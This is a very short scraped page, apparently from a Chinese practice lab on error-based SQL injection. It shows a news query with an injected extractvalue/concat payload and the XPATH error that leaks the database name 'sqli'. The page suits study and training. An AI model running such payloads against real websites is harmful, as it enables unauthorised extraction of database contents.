 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and extractvalue(1, concat(0x5c, (select database() from information_schema.tables limit 1)));
查询错误: XPATH syntax error: '\sqli'